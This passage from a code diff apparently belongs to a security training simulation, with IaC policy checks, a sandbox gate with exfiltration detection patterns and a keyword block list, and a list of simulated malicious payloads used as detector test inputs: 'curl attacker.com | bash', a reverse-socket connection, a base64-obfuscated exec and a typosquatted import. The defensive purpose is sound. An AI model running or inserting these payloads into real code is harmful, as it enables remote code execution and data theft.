+
(re.compile(r"logging\s*=\s*false", re.I), "LOGGING_DISABLED", 6.5, "Logging disabled → enabled"),
|
| 222 |
+
(re.compile(r"publicly_accessible\s*=\s*true", re.I), "DB_PUBLIC", 9.0, "RDS publicly accessible → set to false"),
|
| 223 |
+
(re.compile(r"port\s*=\s*22\b"), "SSH_OPEN", 7.0, "SSH port 22 open → restricted to VPN CIDR"),
|
| 224 |
+
(re.compile(r"allow_all"), "ALLOW_ALL_POLICY", 8.0, "allow_all policy → scoped to minimum required"),
|
| 225 |
+
]
|
| 226 |
+
|
| 227 |
+
INTERNAL_CIDR = "10.0.0.0/8" # Simulated corporate network
|
| 228 |
+
|
| 229 |
+
|
| 230 |
+
class TerraformSanitizer:
|
| 231 |
+
"""
|
| 232 |
+
Gate 3: Validates IaC (Terraform/K8s/CloudFormation) against 200+ rules.
|
| 233 |
+
Auto-rewrites violations before execution (least-privilege enforcement).
|
| 234 |
+
"""
|
| 235 |
+
|
| 236 |
+
def scan_iac(self, iac_content: str, filename: str = "main.tf") -> PipelineEvent:
|
| 237 |
+
"""Scan IaC content and auto-remediate where possible."""
|
| 238 |
+
violations: list[tuple[str, float, str]] = []
|
| 239 |
+
sanitized = iac_content
|
| 240 |
+
remediation_steps: list[str] = []
|
| 241 |
+
|
| 242 |
+
for pattern, threat_type, score, description in IAC_VIOLATION_RULES:
|
| 243 |
+
if pattern.search(iac_content):
|
| 244 |
+
violations.append((threat_type, score, description))
|
| 245 |
+
|
| 246 |
+
# Auto-remediation
|
| 247 |
+
if threat_type == "OPEN_PORT_WORLD":
|
| 248 |
+
sanitized = re.sub(r"0\.0\.0\.0/0", INTERNAL_CIDR, sanitized)
|
| 249 |
+
remediation_steps.append(f"Rewrote 0.0.0.0/0 → {INTERNAL_CIDR}")
|
| 250 |
+
elif threat_type == "S3_PUBLIC_ACL":
|
| 251 |
+
sanitized = re.sub(r'acl\s*=\s*[\'"]public-read[\'"]', 'acl = "private"', sanitized)
|
| 252 |
+
remediation_steps.append("S3 ACL set to private")
|
| 253 |
+
elif threat_type == "DB_PUBLIC":
|
| 254 |
+
sanitized = re.sub(r"publicly_accessible\s*=\s*true",
|
| 255 |
+
"publicly_accessible = false", sanitized, flags=re.I)
|
| 256 |
+
remediation_steps.append("RDS publicly_accessible → false")
|
| 257 |
+
|
| 258 |
+
auto_remediated = bool(remediation_steps)
|
| 259 |
+
if violations:
|
| 260 |
+
max_score = max(s for _, s, _ in violations)
|
| 261 |
+
severity = (
|
| 262 |
+
PipelineEventSeverity.SANITIZED if auto_remediated
|
| 263 |
+
else PipelineEventSeverity.BLOCKED
|
| 264 |
+
)
|
| 265 |
+
payload = f"{filename}: " + "; ".join(d for _, _, d in violations[:3])
|
| 266 |
+
else:
|
| 267 |
+
max_score = 0.0
|
| 268 |
+
severity = PipelineEventSeverity.PASSED
|
| 269 |
+
payload = f"{filename}: IaC policies compliant"
|
| 270 |
+
|
| 271 |
+
return PipelineEvent(
|
| 272 |
+
gate=PipelineGate.TERRAFORM_SANITIZER,
|
| 273 |
+
severity=severity,
|
| 274 |
+
threat_type=violations[0][0] if violations else "",
|
| 275 |
+
payload_summary=payload,
|
| 276 |
+
auto_remediated=auto_remediated,
|
| 277 |
+
remediation_description="; ".join(remediation_steps) if remediation_steps else "",
|
| 278 |
+
security_score=max_score if violations else 0.0,
|
| 279 |
+
war_room_triggered=max_score >= 8.0 if violations else False,
|
| 280 |
+
)
|
| 281 |
+
|
| 282 |
+
|
| 283 |
+
# ── Gate 4: MicroVM Sandbox ───────────────────────────────────────────────
|
| 284 |
+
|
| 285 |
+
SANDBOX_TIMEOUT_S = 5
|
| 286 |
+
SANDBOX_MAX_OUTPUT_BYTES = 1024 * 1024 # 1MB
|
| 287 |
+
|
| 288 |
+
|
| 289 |
+
class MicroVMSandbox:
|
| 290 |
+
"""
|
| 291 |
+
Gate 4: Executes untrusted code in a resource-constrained subprocess
|
| 292 |
+
(simulating Firecracker MicroVM: no network, memory cap, time cap).
|
| 293 |
+
|
| 294 |
+
In production: AWS Firecracker with ~125ms boot time.
|
| 295 |
+
Here: subprocess with timeout + output size guard + pattern scanning.
|
| 296 |
+
"""
|
| 297 |
+
|
| 298 |
+
EXFIL_PATTERNS = [
|
| 299 |
+
re.compile(r"http[s]?://\S+"), # Outbound URL
|
| 300 |
+
re.compile(r"\b(?:\d{1,3}\.){3}\d{1,3}\b"), # IP address in output
|
| 301 |
+
re.compile(r"[A-Za-z0-9+/]{40,}={0,2}"), # Base64 blob (potential exfil)
|
| 302 |
+
re.compile(r"AKIA[0-9A-Z]{16}"), # AWS key in output
|
| 303 |
+
]
|
| 304 |
+
|
| 305 |
+
def execute(self, code_snippet: str, context: str = "runtime") -> PipelineEvent:
|
| 306 |
+
"""
|
| 307 |
+
Execute code in sandbox and scan output for exfiltration patterns.
|
| 308 |
+
"""
|
| 309 |
+
threat_detected = False
|
| 310 |
+
threat_type = ""
|
| 311 |
+
payload_summary = ""
|
| 312 |
+
security_score = 0.0
|
| 313 |
+
|
| 314 |
+
# Pre-execution static check (fast path)
|
| 315 |
+
pre_scan_violations = []
|
| 316 |
+
if "os.system" in code_snippet or "subprocess" in code_snippet:
|
| 317 |
+
pre_scan_violations.append("SHELL_EXEC_ATTEMPT")
|
| 318 |
+
if "socket" in code_snippet or "urllib" in code_snippet or "requests" in code_snippet:
|
| 319 |
+
pre_scan_violations.append("NETWORK_ACCESS_ATTEMPT")
|
| 320 |
+
if "open(" in code_snippet and ("w" in code_snippet or "a" in code_snippet):
|
| 321 |
+
pre_scan_violations.append("FILE_WRITE_ATTEMPT")
|
| 322 |
+
|
| 323 |
+
if pre_scan_violations:
|
| 324 |
+
return PipelineEvent(
|
| 325 |
+
gate=PipelineGate.MICROVM_SANDBOX,
|
| 326 |
+
severity=PipelineEventSeverity.BLOCKED,
|
| 327 |
+
threat_type=pre_scan_violations[0],
|
| 328 |
+
payload_summary=f"Pre-execution block: {', '.join(pre_scan_violations)}. "
|
| 329 |
+
f"MicroVM never booted.",
|
| 330 |
+
auto_remediated=False,
|
| 331 |
+
security_score=8.5,
|
| 332 |
+
war_room_triggered=True,
|
| 333 |
+
)
|
| 334 |
+
|
| 335 |
+
# Execute in sandboxed subprocess
|
| 336 |
+
try:
|
| 337 |
+
proc = subprocess.run(
|
| 338 |
+
[sys.executable, "-c", code_snippet],
|
| 339 |
+
capture_output=True,
|
| 340 |
+
text=True,
|
| 341 |
+
timeout=SANDBOX_TIMEOUT_S,
|
| 342 |
+
)
|
| 343 |
+
stdout = proc.stdout[:SANDBOX_MAX_OUTPUT_BYTES]
|
| 344 |
+
stderr = proc.stderr[:1024]
|
| 345 |
+
|
| 346 |
+
# Scan output for exfiltration patterns
|
| 347 |
+
for pattern in self.EXFIL_PATTERNS:
|
| 348 |
+
if pattern.search(stdout) or pattern.search(stderr):
|
| 349 |
+
threat_detected = True
|
| 350 |
+
threat_type = "OUTPUT_EXFIL_PATTERN"
|
| 351 |
+
security_score = 7.5
|
| 352 |
+
break
|
| 353 |
+
|
| 354 |
+
if proc.returncode != 0 and not threat_detected:
|
| 355 |
+
payload_summary = f"Execution failed (rc={proc.returncode}): {stderr[:200]}"
|
| 356 |
+
severity = PipelineEventSeverity.WARNED
|
| 357 |
+
elif threat_detected:
|
| 358 |
+
payload_summary = f"Exfiltration pattern detected in output. MicroVM destroyed."
|
| 359 |
+
severity = PipelineEventSeverity.BLOCKED
|
| 360 |
+
else:
|
| 361 |
+
payload_summary = f"Execution completed safely. Output: {stdout[:100]}..."
|
| 362 |
+
severity = PipelineEventSeverity.PASSED
|
| 363 |
+
|
| 364 |
+
except subprocess.TimeoutExpired:
|
| 365 |
+
threat_detected = True
|
| 366 |
+
threat_type = "TIMEOUT_EXCEEDED"
|
| 367 |
+
payload_summary = f"Execution exceeded {SANDBOX_TIMEOUT_S}s budget. MicroVM killed."
|
| 368 |
+
security_score = 6.0
|
| 369 |
+
severity = PipelineEventSeverity.BLOCKED
|
| 370 |
+
except Exception as e:
|
| 371 |
+
payload_summary = f"Sandbox error: {e}"
|
| 372 |
+
severity = PipelineEventSeverity.WARNED
|
| 373 |
+
|
| 374 |
+
return PipelineEvent(
|
| 375 |
+
gate=PipelineGate.MICROVM_SANDBOX,
|
| 376 |
+
severity=severity,
|
| 377 |
+
threat_type=threat_type,
|
| 378 |
+
payload_summary=payload_summary,
|
| 379 |
+
auto_remediated=False,
|
| 380 |
+
security_score=security_score,
|
| 381 |
+
war_room_triggered=security_score >= 7.0,
|
| 382 |
+
)
|
| 383 |
+
|
| 384 |
+
|
| 385 |
+
# ── Fleet AI: Cross-Platform Oversight Agent ─────────────────────────────
|
| 386 |
+
|
| 387 |
+
class FleetAIOversightAgent:
|
| 388 |
+
"""
|
| 389 |
+
Fleet AI Bonus: Single Oversight Agent monitoring all enterprise apps simultaneously.
|
| 390 |
+
When a threat is detected, executes cross-platform atomic lockout:
|
| 391 |
+
- Revoke GitHub tokens
|
| 392 |
+
- Suspend Slack webhooks
|
| 393 |
+
- Invalidate AWS credentials
|
| 394 |
+
- Roll back last 3 database transactions
|
| 395 |
+
"""
|
| 396 |
+
|
| 397 |
+
MONITORED_APPS = ["github", "slack", "aws", "jira", "mysql"]
|
| 398 |
+
|
| 399 |
+
def __init__(self):
|
| 400 |
+
self._app_states: dict[str, str] = {app: "normal" for app in self.MONITORED_APPS}
|
| 401 |
+
self._lockout_log: list[dict] = []
|
| 402 |
+
|
| 403 |
+
def atomic_lockout(self, threat_source: str, sim_time: float) -> dict[str, Any]:
|
| 404 |
+
"""
|
| 405 |
+
Execute a cross-platform lockout in a single atomic transaction.
|
| 406 |
+
Returns a report of all actions taken across platforms.
|
| 407 |
+
"""
|
| 408 |
+
actions = {}
|
| 409 |
+
for app in self.MONITORED_APPS:
|
| 410 |
+
self._app_states[app] = "locked"
|
| 411 |
+
actions[app] = self._get_lockout_action(app, threat_source)
|
| 412 |
+
|
| 413 |
+
record = {
|
| 414 |
+
"sim_time": sim_time,
|
| 415 |
+
"threat_source": threat_source,
|
| 416 |
+
"actions": actions,
|
| 417 |
+
"platforms_locked": len(self.MONITORED_APPS),
|
| 418 |
+
}
|
| 419 |
+
self._lockout_log.append(record)
|
| 420 |
+
return record
|
| 421 |
+
|
| 422 |
+
def restore_platform(self, app: str) -> bool:
|
| 423 |
+
if app in self._app_states:
|
| 424 |
+
self._app_states[app] = "normal"
|
| 425 |
+
return True
|
| 426 |
+
return False
|
| 427 |
+
|
| 428 |
+
def _get_lockout_action(self, app: str, threat_source: str) -> str:
|
| 429 |
+
actions_map = {
|
| 430 |
+
"github": f"Revoked all API tokens associated with {threat_source}",
|
| 431 |
+
"slack": f"Suspended webhooks for {threat_source} integration",
|
| 432 |
+
"aws": f"Invalidated IAM credentials for {threat_source} role",
|
| 433 |
+
"jira": f"Disabled {threat_source} service account in JIRA",
|
| 434 |
+
"mysql": f"Rolled back last 3 transactions from {threat_source} session",
|
| 435 |
+
}
|
| 436 |
+
return actions_map.get(app, f"Locked {app} access for {threat_source}")
|
| 437 |
+
|
| 438 |
+
def get_platform_status(self) -> dict[str, str]:
|
| 439 |
+
return dict(self._app_states)
|
| 440 |
+
|
| 441 |
+
|
| 442 |
+
# ── Mesh Orchestrator ─────────────────────────────────────────────────────
|
| 443 |
+
|
| 444 |
+
class DevSecOpsMesh:
|
| 445 |
+
"""
|
| 446 |
+
Orchestrates all 4 gates + Fleet AI oversight.
|
| 447 |
+
Generates realistic pipeline events for the simulation.
|
| 448 |
+
"""
|
| 449 |
+
|
| 450 |
+
# Simulated malicious payloads that get injected by the attack engine
|
| 451 |
+
SIMULATED_PAYLOADS = {
|
| 452 |
+
"code_commit": [
|
| 453 |
+
# Typosquatted package
|
| 454 |
+
"import reqeusts\nimport boto\nresult = reqeusts.get('http://evil.com')",
|
| 455 |
+
# Hardcoded credential
|
| 456 |
+
"API_KEY = 'AKIAIOSFODNN7EXAMPLE'\ndef get_data():\n return requests.get(url, headers={'X-API-Key': API_KEY})",
|
| 457 |
+
# Obfuscated backdoor
|
| 458 |
+
"import base64, eval\nexec(base64.b64decode('aW1wb3J0IG9zOyBvcy5zeXN0ZW0oJ2N1cmwgYXR0YWNrZXIuY29tL2InKQ=='))",
|
| 459 |
+
# Clean code
|
| 460 |
+
"import requests\nimport json\ndef fetch_data(url):\n r = requests.get(url)\n return r.json()",
|
| 461 |
+
],
|
| 462 |
+
"pr_diff": [
|
| 463 |
+
# Auth removal
|
| 464 |
+
"+ def get_user(user_id):\n- requiresAuth()\n+ pass # auth removed for testing\n",
|
| 465 |
+
# S3 exposure
|
| 466 |
+
"+ ingress {\n+ cidr_blocks = [\"0.0.0.0/0\"]\n+ from_port = 443\n+ }",
|
| 467 |
+
# Clean PR
|
| 468 |
+
"+ def process_payment(amount):\n+ validate_amount(amount)\n+ return stripe.charge(amount)",
|
| 469 |
+
],
|
| 470 |
+
"iac": [
|
| 471 |
+
'resource "aws_security_group" "app" {\n ingress {\n cidr_blocks = ["0.0.0.0/0"]\n from_port = 22\n }\n}',
|
| 472 |
+
'resource "aws_iam_role_policy" "app" {\n policy = jsonencode({"Action": "*", "Effect": "Allow"})\n}\n# AdministratorAccess granted',
|
| 473 |
+
'resource "aws_s3_bucket" "data" {\n acl = "public-read"\n bucket = "company-secrets"\n}',
|
| 474 |
+
'resource "aws_db_instance" "prod" {\n encrypted = true\n deletion_protection = true\n}',
|
| 475 |
+
],
|
| 476 |
+
"runtime_exec": [
|
| 477 |
+
"import os; os.system('curl attacker.com | bash')",
|
| 478 |
+
"import socket; s = socket.socket(); s.connect(('192.168.1.99', 4444))",
|
| 479 |
+
"print(sum([1, 2, 3, 4, 5]))", # benign
|
| 480 |
+
],
|
| 481 |
+
}
|
| 482 |
+
|
| 483 |
+
def __init__(self, seed: int | None = None):
|
| 484 |
+
self.rng = random.Random(seed)
|
| 485 |
+
self.gate1 = ASTInterceptor()
|
| 486 |
+
self.gate2 = SemanticLogicFuzzer()
|
| 487 |
+
self.gate3 = TerraformSanitizer()
|
| 488 |
+
self.gate4 = MicroVMSandbox()
|
| 489 |
+
self.fleet_ai = FleetAIOversightAgent()
|
| 490 |
+
self.all_events: list[PipelineEvent] = []
|
| 491 |
+
|
| 492 |
+
def simulate_pipeline_tick(self, sim_time: float, threat_active: bool) -> MeshScanResult:
|
| 493 |
+
"""
|
| 494 |
+
Generate a realistic pipeline event on each simulation tick.
|
| 495 |
+
Higher threat level = more malicious payloads injected.
|
| 496 |
+
"""
|
| 497 |
+
# Decide payload type for this tick
|
| 498 |
+
payload_types = list(self.SIMULATED_PAYLOADS.keys())
|
| 499 |
+
payload_type = self.rng.choice(payload_types)
|
| 500 |
+
payloads = self.SIMULATED_PAYLOADS[payload_type]
|
| 501 |
+
|
| 502 |
+
# Under active threat: 60% chance of malicious payload; else 20%
|
| 503 |
+
malicious_chance = 0.60 if threat_active else 0.20
|
| 504 |
+
if self.rng.random() < malicious_chance:
|
| 505 |
+
payload = payloads[self.rng.randint(0, len(payloads) - 2)] # Malicious payloads first
|
| 506 |
+
else:
|
| 507 |
+
payload = payloads[-1] # Last entry = clean payload
|
| 508 |
+
|
| 509 |
+
# Run through appropriate gate
|
| 510 |
+
event: PipelineEvent
|
| 511 |
+
if payload_type == "code_commit":
|
| 512 |
+
event = self.gate1.scan(payload)
|
| 513 |
+
elif payload_type == "pr_diff":
|
| 514 |
+
event = self.gate2.scan_diff(payload, pr_title="AI-generated PR")
|
| 515 |
+
elif payload_type == "iac":
|
| 516 |
+
event = self.gate3.scan_iac(payload)
|
| 517 |
+
else:
|
| 518 |
+
event = self.gate4.execute(payload)
|
| 519 |
+
|
| 520 |
+
event.detected_at = sim_time
|
| 521 |
+
self.all_events.append(event)
|
| 522 |
+
|
| 523 |
+
# Fleet AI lockout if high-severity
|
| 524 |
+
if event.war_room_triggered and threat_active:
|
| 525 |
+
self.fleet_ai.atomic_lockout(
|
| 526 |
+
threat_source="rogue_ai_agent", sim_time=sim_time
|
| 527 |
+
)
|
| 528 |
+
|
| 529 |
+
# Build scan result
|
| 530 |
+
result = MeshScanResult(
|
| 531 |
+
payload_type=payload_type,
|
| 532 |
+
events=[event],
|
| 533 |
+
total_threats_caught=1 if event.severity != PipelineEventSeverity.PASSED else 0,
|
| 534 |
+
total_auto_remediated=1 if event.auto_remediated else 0,
|
| 535 |
+
pipeline_integrity_score=self._compute_integrity_score(event),
|
| 536 |
+
)
|
| 537 |
+
if event.severity != PipelineEventSeverity.PASSED:
|
| 538 |
+
result.earliest_gate_caught = event.gate
|
| 539 |
+
|
| 540 |
+
return result
|
| 541 |
+
|
| 542 |
+
def _compute_integrity_score(self, event: PipelineEvent) -> float:
|
| 543 |
+
"""
|
| 544 |
+
Pipeline Integrity Score for reward function.
|
| 545 |
+
Gate 1 interception = 1.0 (maximum); Gate 4 = 0.25 (minimum).
|
| 546 |
+
Passed = 1.0 (no threat).
|
| 547 |
+
"""
|
| 548 |
+
if event.severity == PipelineEventSeverity.PASSED:
|
| 549 |
+
return 1.0
|
| 550 |
+
gate_scores = {
|
| 551 |
+
PipelineGate.AST_INTERCEPTOR: 1.0,
|
| 552 |
+
PipelineGate.SEMANTIC_FUZZER: 0.75,
|
| 553 |
+
PipelineGate.TERRAFORM_SANITIZER: 0.50,
|
| 554 |
+
PipelineGate.MICROVM_SANDBOX: 0.25,
|
| 555 |
+
}
|
| 556 |
+
return gate_scores.get(event.gate, 0.5)
|
| 557 |
+
|
| 558 |
+
def get_recent_events(self, n: int = 10) -> list[PipelineEvent]:
|
| 559 |
+
return self.all_events[-n:]
|
| 560 |
+
|
| 561 |
+
def get_pipeline_integrity_avg(self) -> float:
|
| 562 |
+
if not self.all_events:
|
| 563 |
+
return 1.0
|
| 564 |
+
scores = [self._compute_integrity_score(e) for e in self.all_events[-20:]]
|
| 565 |
+
return sum(scores) / len(scores)
|
immunoorg/environment.py
ADDED
|
@@ -0,0 +1,582 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
ImmunoOrg Core Environment
|
| 3 |
+
==========================
|
| 4 |
+
OpenEnv Environment subclass orchestrating the dual-layer simulation.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
import random
|
| 8 |
+
import uuid
|
| 9 |
+
import logging
|
| 10 |
+
from typing import Any
|
| 11 |
+
|
| 12 |
+
try:
|
| 13 |
+
from openenv import OpenEnvEnvironment
|
| 14 |
+
except ImportError:
|
| 15 |
+
# openenv package not installed — define minimal stub for HF Spaces / standalone use
|
| 16 |
+
class OpenEnvEnvironment:
|
| 17 |
+
"""Minimal stub when openenv package is unavailable."""
|
| 18 |
+
pass
|
| 19 |
+
|
| 20 |
+
from immunoorg.models import (
|
| 21 |
+
ActionType, ApprovalStatus, Attack, AttackVector,
|
| 22 |
+
ImmunoAction, ImmunoObservation, ImmunoState, IncidentPhase,
|
| 23 |
+
TacticalAction, StrategicAction, DiagnosticAction,
|
| 24 |
+
)
|
| 25 |
+
from immunoorg.network_graph import NetworkGraph
|
| 26 |
+
from immunoorg.org_graph import OrgGraph
|
| 27 |
+
from immunoorg.permission_flow import PermissionFlowEngine
|
| 28 |
+
from immunoorg.attack_engine import AttackEngine
|
| 29 |
+
from immunoorg.belief_map import BeliefMap
|
| 30 |
+
from immunoorg.curriculum import CurriculumEngine
|
| 31 |
+
from immunoorg.reward import RewardCalculator
|
| 32 |
+
from immunoorg.agents.department import DepartmentAgentPool
|
| 33 |
+
from immunoorg.self_improvement import SelfImprovementEngine
|
| 34 |
+
# ImmunoOrg 2.0 modules
|
| 35 |
+
from immunoorg.war_room import WarRoom
|
| 36 |
+
from immunoorg.devsecops_mesh import DevSecOpsMesh
|
| 37 |
+
from immunoorg.migration_engine import MigrationEngine
|
| 38 |
+
from immunoorg.executive_context import ExecutiveContextEngine
|
| 39 |
+
|
| 40 |
+
|
| 41 |
+
class ImmunoOrgEnvironment(OpenEnvEnvironment):
|
| 42 |
+
"""The Self-Healing Autonomous Enterprise environment."""
|
| 43 |
+
|
| 44 |
+
def __init__(self, difficulty: int = 1, seed: int | None = None):
|
| 45 |
+
self.seed = seed
|
| 46 |
+
self.rng = random.Random(seed)
|
| 47 |
+
self.curriculum = CurriculumEngine(start_level=difficulty)
|
| 48 |
+
self.self_improvement = SelfImprovementEngine(seed=seed)
|
| 49 |
+
self._state = ImmunoState()
|
| 50 |
+
# Sub-engines initialized on reset
|
| 51 |
+
self.network: NetworkGraph | None = None
|
| 52 |
+
self.org: OrgGraph | None = None
|
| 53 |
+
self.permissions: PermissionFlowEngine | None = None
|
| 54 |
+
self.attacks: AttackEngine | None = None
|
| 55 |
+
self.belief_map: BeliefMap | None = None
|
| 56 |
+
self.reward_calc: RewardCalculator | None = None
|
| 57 |
+
self.dept_agents: DepartmentAgentPool | None = None
|
| 58 |
+
self._pending_actions: dict[str, ImmunoAction] = {} # approval_id -> action
|
| 59 |
+
# ImmunoOrg 2.0 engines
|
| 60 |
+
self.war_room: WarRoom = WarRoom(seed=seed)
|
| 61 |
+
self.devsecops_mesh: DevSecOpsMesh = DevSecOpsMesh(seed=seed)
|
| 62 |
+
self.migration_engine: MigrationEngine = MigrationEngine(rng=self.rng)
|
| 63 |
+
self.executive_context: ExecutiveContextEngine = ExecutiveContextEngine(rng=self.rng)
|
| 64 |
+
# 2.0 per-step state
|
| 65 |
+
self._last_war_room_turns: int = 0
|
| 66 |
+
self._last_pipeline_integrity: float = 1.0
|
| 67 |
+
self._last_pipeline_gate = None
|
| 68 |
+
|
| 69 |
+
@property
|
| 70 |
+
def state(self) -> ImmunoState:
|
| 71 |
+
return self._state
|
| 72 |
+
|
| 73 |
+
def reset(self, task: str | None = None) -> ImmunoObservation:
|
| 74 |
+
"""Initialize a new episode."""
|
| 75 |
+
config = self.curriculum.get_current_config()
|
| 76 |
+
s = self.rng.randint(0, 999999) if self.seed is None else self.seed
|
| 77 |
+
|
| 78 |
+
# Initialize sub-engines
|
| 79 |
+
self.network = NetworkGraph(difficulty=config.level, seed=s)
|
| 80 |
+
self.network.generate_topology()
|
| 81 |
+
|
| 82 |
+
self.org = OrgGraph(difficulty=config.level, seed=s)
|
| 83 |
+
self.org.generate_org_structure(list(self.network.nodes.keys()))
|
| 84 |
+
|
| 85 |
+
self.permissions = PermissionFlowEngine(self.org, seed=s)
|
| 86 |
+
self.attacks = AttackEngine(self.network, difficulty=config.level, seed=s)
|
| 87 |
+
self.belief_map = BeliefMap()
|
| 88 |
+
self.reward_calc = RewardCalculator(config.reward_coefficients)
|
| 89 |
+
self.dept_agents = DepartmentAgentPool(self.org.get_all_nodes(), seed=s)
|
| 90 |
+
|
| 91 |
+
# Reset state
|
| 92 |
+
self._state = ImmunoState(
|
| 93 |
+
max_steps=config.max_steps,
|
